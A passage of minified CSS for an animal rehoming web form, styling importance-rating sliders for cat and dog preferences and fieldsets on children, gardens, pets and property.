#edit-dog-breed-exclusion-importance>div,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div{background:0 0;margin:0}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div .radio.form-check,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div .radio.form-check,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div .radio.form-check,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div .radio.form-check,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div .radio.form-check,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div .radio.form-check,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div .radio.form-check,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div .radio.form-check{background:0 0;margin:0}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div .radio.form-check input{display:none}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div .radio.form-check label,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div .radio.form-check label,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div .radio.form-check label,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div .radio.form-check label,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div .radio.form-check label,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div .radio.form-check label,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div .radio.form-check label,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div .radio.form-check label{padding-top:48px;padding-left:0;padding-right:0;margin-right:0;display:inline-block;position:relative;width:100%;height:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;background:0 0;font-weight:400;font-size:16px;line-height:22px;color:#696969;background:0 0}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div .radio.form-check label::before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div .radio.form-check label::before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div .radio.form-check label::before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div .radio.form-check label::before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div .radio.form-check label::before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div .radio.form-check label::before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div .radio.form-check label::before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div .radio.form-check label::before{content:attr(data-debt-amount);position:absolute;left:50%;padding-top:10px;-webkit-transform:translate(-50%,45px);transform:translate(-50%,45px);font-size:14px;letter-spacing:.4px;font-weight:400;white-space:nowrap;opacity:.85;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div .radio.form-check label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div .radio.form-check label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div .radio.form-check label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div .radio.form-check label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div .radio.form-check label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div .radio.form-check label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div .radio.form-check label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div .radio.form-check label::after{content:" ";position:absolute;left:50%;top:32%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:5px;height:5px;border:0;background:#a79f99;border-radius:50%;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;cursor:pointer;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-webkit-box-shadow:2px 2px 10px rgba(0,0,0,.2);box-shadow:2px 2px 10px rgba(0,0,0,.2)}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div .radio.form-check input,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div .radio.form-check input{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div .radio.form-check input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div .radio.form-check input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div .radio.form-check input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div .radio.form-check input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div .radio.form-check input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div .radio.form-check input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div .radio.form-check input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div .radio.form-check input:checked+label::after{-webkit-transform:scale(.75);transform:scale(.75);width:48px;height:48px;background:#3301c2;top:0}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div:first-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div:first-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div:first-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div:first-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div:first-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div:first-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div:first-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div:first-child{text-align:left}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div:first-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div:first-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div:first-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div:first-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div:first-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div:first-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div:first-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div:first-child label::after{left:5px!important}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div:first-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div:first-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div:first-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div:first-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div:first-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div:first-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div:first-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div:first-child input:checked+label::after{left:-5px!important}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div:nth-child(2),.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div:nth-child(2),.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div:nth-child(2),.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div:nth-child(2),.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div:nth-child(2),.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div:nth-child(2),.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div:nth-child(2),.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div:nth-child(2){text-align:center}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div:nth-child(2) input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div:nth-child(2) input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div:nth-child(2) input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div:nth-child(2) input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div:nth-child(2) input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div:nth-child(2) input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div:nth-child(2) input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div:nth-child(2) input:checked+label::after{left:13px!important}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div:last-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div:last-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div:last-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div:last-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div:last-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div:last-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div:last-child,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div:last-child{text-align:right}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div:last-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div:last-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div:last-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div:last-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div:last-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div:last-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div:last-child label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div:last-child label::after{right:0!important;left:auto!important}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div:last-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div:last-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div:last-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div:last-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance>div:last-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance>div:last-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance>div:last-child input:checked+label::after,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance>div:last-child input:checked+label::after{right:-5px!important}.webform-submission-rehoming-form-form .form-area .form-item-cat-garden-type-other{margin-bottom:12px}.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-in-house-fieldset-] fieldset[id^=edit-cat-cats-previously-owned-fieldset-]>legend,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-]>legend,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-]>legend,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-]>legend,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-]>legend{margin-bottom:12px!important}.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-in-house-fieldset-] fieldset[id^=edit-cat-cats-previously-owned-fieldset-]>legend>span,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-]>legend>span,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-]>legend>span,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-]>legend>span,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-]>legend>span{font-size:20px;line-height:28px;margin-bottom:12px}.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1,.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type,.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type,.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper,.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper,.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper,.webform-submission-rehoming-form-form .form-area #edit-property-other-type,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned,.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency,.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house,.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting,.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned,.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting,.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting,.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you,.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-]{background:#f5f5f5;padding:24px 20px 16px;margin-top:-42px;margin-bottom:32px!important}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1,.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type,.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type,.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper,.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper,.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper,.webform-submission-rehoming-form-form .form-area #edit-property-other-type,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned,.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency,.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house,.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting,.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned,.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting,.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting,.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you,.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-]{margin-bottom:32px!important}}.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1 input[type=number],.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1 input[type=text],.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1 select,.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type input[type=number],.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type input[type=text],.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type select,.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type input[type=number],.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type input[type=text],.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type select,.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-property-other-type input[type=number],.webform-submission-rehoming-form-form .form-area #edit-property-other-type input[type=text],.webform-submission-rehoming-form-form .form-area #edit-property-other-type select,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house select,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned select,.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency select,.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house select,.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting select,.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied select,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house select,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting select,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house select,.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency select,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house select,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned select,.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting select,.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied select,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house select,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting select,.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you select,.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-] input[type=number],.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-] input[type=text],.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-] select,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-] input[type=number],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-] input[type=text],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-] select,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-] input[type=number],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-] input[type=text],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-] select,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-] input[type=number],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-] input[type=text],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-] select,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-] input[type=number],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-] input[type=text],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-] select,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-] input[type=number],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-] input[type=text],.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-] select{background-color:#fff}.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1 .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1 .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper 